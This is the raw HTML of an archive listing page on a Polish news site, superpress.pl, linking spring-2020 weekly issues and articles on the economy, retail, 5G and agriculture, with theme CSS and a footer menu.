                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T08:43:33+02:00" >12 czerwca 2020 8:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-3-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #3/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/FPG_tygodnik_nr_3-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-3-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #3/2020">Tygodnik FPG24.PL – #3/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-05T21:50:27+02:00" >5 czerwca 2020 21:50</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-2-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #2/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/FPG_tygodnik_nr_2-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-2-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #2/2020">Tygodnik FPG24.PL – #2/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T08:58:49+02:00" >29 maja 2020 8:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-1-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #1/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/FPG_tygodnik_nr_1-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-1-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #1/2020">Tygodnik FPG24.PL – #1/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-22T09:04:20+02:00" >22 maja 2020 9:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-0-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #0/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/FPG_tygodnik_nr_0-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-0-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #0/2020">Tygodnik FPG24.PL – #0/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T09:06:10+02:00" >15 maja 2020 9:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polska-ma-narzedzia-aby-ratowac-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="Polska ma narzędzia, aby ratować gospodarkę!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/finance-108655-1280_1588276219-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polska-ma-narzedzia-aby-ratowac-gospodarke/" rel="bookmark" title="Polska ma narzędzia, aby ratować gospodarkę!">Polska ma narzędzia, aby ratować gospodarkę!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/kamil-goral/">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/inteligencja-aplikacji-mobilnych/" rel="nofollow bookmark" class="td-image-wrap " title="Inteligencja aplikacji mobilnych" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/crypto-3569795-1280_1588276127-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/inteligencja-aplikacji-mobilnych/" rel="bookmark" title="Inteligencja aplikacji mobilnych">Inteligencja aplikacji mobilnych</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/janusz-grobicki/">Janusz Grobicki</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wirtualna-wystawa-tablice-pamieci-dostepna-w-ramach-kampanii-zostanwdomu/" rel="nofollow bookmark" class="td-image-wrap " title="Wirtualna wystawa „Tablice Pamięci” dostępna w ramach kampanii #zostańwdomu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/f771e3987dc84cb5019be0f71f21_1588259273-1068x718.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wirtualna-wystawa-tablice-pamieci-dostepna-w-ramach-kampanii-zostanwdomu/" rel="bookmark" title="Wirtualna wystawa „Tablice Pamięci” dostępna w ramach kampanii #zostańwdomu">Wirtualna wystawa „Tablice Pamięci” dostępna w ramach kampanii #zostańwdomu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polacy-wroca-do-galerii-handlowych-glowny-cel-ubrania-i-buty/" rel="nofollow bookmark" class="td-image-wrap " title="Polacy wrócą do galerii handlowych. Główny cel? Ubrania i buty" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/mall-1608832-1280_1588237298-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polacy-wroca-do-galerii-handlowych-glowny-cel-ubrania-i-buty/" rel="bookmark" title="Polacy wrócą do galerii handlowych. Główny cel? Ubrania i buty">Polacy wrócą do galerii handlowych. Główny cel? Ubrania i buty</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kontrowersyjna-technologia-5g-czy-jest-sie-czego-bac/" rel="nofollow bookmark" class="td-image-wrap " title="Kontrowersyjna technologia 5G &#8211; czy jest się czego bać?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/technology-4816658-1280_1588228918-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kontrowersyjna-technologia-5g-czy-jest-sie-czego-bac/" rel="bookmark" title="Kontrowersyjna technologia 5G &#8211; czy jest się czego bać?">Kontrowersyjna technologia 5G &#8211; czy jest się czego bać?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/janusz-grobicki/">Janusz Grobicki</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wszystko-co-chcielibyscie-wiedziec-o-mikropozyczce-dla-mikroprzedsiebiorcow/" rel="nofollow bookmark" class="td-image-wrap " title="Wszystko, co chcielibyście wiedzieć o mikropożyczce dla mikroprzedsiębiorców!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/paper-3118337-1280_1588228011-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wszystko-co-chcielibyscie-wiedziec-o-mikropozyczce-dla-mikroprzedsiebiorcow/" rel="bookmark" title="Wszystko, co chcielibyście wiedzieć o mikropożyczce dla mikroprzedsiębiorców!">Wszystko, co chcielibyście wiedzieć o mikropożyczce dla mikroprzedsiębiorców!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/marek-kutarba/">Marek Kutarba</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wielkopolska-jeszcze-sie-broni-jaka-przyszlosc-czeka-polskich-producentow-trzody-chlewnej/" rel="nofollow bookmark" class="td-image-wrap " title="Wielkopolska jeszcze się broni&#8230; Jaka przyszłość czeka polskich producentów trzody chlewnej?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/pigs-4125935-1280_1588227589-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wielkopolska-jeszcze-sie-broni-jaka-przyszlosc-czeka-polskich-producentow-trzody-chlewnej/" rel="bookmark" title="Wielkopolska jeszcze się broni&#8230; Jaka przyszłość czeka polskich producentów trzody chlewnej?">Wielkopolska jeszcze się broni&#8230; Jaka przyszłość czeka polskich producentów trzody chlewnej?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/jacek-podgorski/">Jacek Podgórski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jan-krzysztof-ardanowski-potrzeba-nam-odrodzenia-dawnego-ducha-prawdziwej-spoldzielczosci-ktorej-bylismy-wspoltworcami/" rel="nofollow bookmark" class="td-image-wrap " title="JAN KRZYSZTOF ARDANOWSKI: Potrzeba nam odrodzenia dawnego ducha prawdziwej spółdzielczości, której byliśmy współtwórcami" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/Przechwytywanie_1588227072-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jan-krzysztof-ardanowski-potrzeba-nam-odrodzenia-dawnego-ducha-prawdziwej-spoldzielczosci-ktorej-bylismy-wspoltworcami/" rel="bookmark" title="JAN KRZYSZTOF ARDANOWSKI: Potrzeba nam odrodzenia dawnego ducha prawdziwej spółdzielczości, której byliśmy współtwórcami">JAN KRZYSZTOF ARDANOWSKI: Potrzeba nam odrodzenia dawnego ducha prawdziwej spółdzielczości, której byliśmy współtwórcami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/robert-azembski/">Robert Azembski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T00:00:00+02:00" >30 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pieniadze-od-gazpromu-predzej-czy-pozniej-trafia-do-polski/" rel="nofollow bookmark" class="td-image-wrap " title="&#8222;Pieniądze od Gazpromu prędzej czy później trafią do Polski&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/Przechwytywanie_1588175881-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pieniadze-od-gazpromu-predzej-czy-pozniej-trafia-do-polski/" rel="bookmark" title="&#8222;Pieniądze od Gazpromu prędzej czy później trafią do Polski&#8221;">&#8222;Pieniądze od Gazpromu prędzej czy później trafią do Polski&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/kamil-goral/">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T00:00:00+02:00" >29 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/oblicza-koronakryzysowych-startupow/" rel="nofollow bookmark" class="td-image-wrap " title="Oblicza koronakryzysowych startupów" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/vaccine-5074670-1280_1588167638-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/oblicza-koronakryzysowych-startupow/" rel="bookmark" title="Oblicza koronakryzysowych startupów">Oblicza koronakryzysowych startupów</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/robert-azembski/">Robert Azembski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T00:00:00+02:00" >29 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/po-weekendzie-majowym-ruszaja-hotele-i-centra-handlowe-koscioly-nadal-w-zamrozeniu/" rel="nofollow bookmark" class="td-image-wrap " title="Po weekendzie majowym ruszają hotele i centra handlowe. Kościoły nadal w zamrożeniu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/Przechwytywanie_1588165827-1068x718.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/po-weekendzie-majowym-ruszaja-hotele-i-centra-handlowe-koscioly-nadal-w-zamrozeniu/" rel="bookmark" title="Po weekendzie majowym ruszają hotele i centra handlowe. Kościoły nadal w zamrożeniu">Po weekendzie majowym ruszają hotele i centra handlowe. Kościoły nadal w zamrożeniu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T00:00:00+02:00" >29 kwietnia 2020 0:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://superpress.pl/archiwum/page/2/" class="page" title="2">2</a><a href="https://superpress.pl/archiwum/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://superpress.pl/archiwum/page/12/" class="last" title="12">12</a><a href="https://superpress.pl/archiwum/page/2/"  aria-label="next-page" ><i class="page-nav-icon tdc-font-fa tdc-font-fa-chevron-right"></i></a><span class="pages">Strona 1 z 12</span><div class="clearfix"></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_21 td_block_template_1">
<style>
/* custom css */
.tdi_21.td-a-rec{
					text-align: center;
				}.tdi_21 .td-element-style{
					z-index: -1;
				}
</style></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23{
margin-top:44px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-top:27px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-top:17px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_25{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_25{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:55px !important;
}
}

</style>
<div class="tdi_24_rand_style td-element-style" ><style>
.tdi_24_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_27.tdc-row-content-vert-center,
                    .tdi_27.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_27.tdc-row-content-vert-bottom,
                    .tdi_27.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_27.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_27.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: top;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_29{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_30{
                    text-align: left !important;
                }.tdi_30 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_33 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_33 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_33 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_33 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_34 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

/* phone */
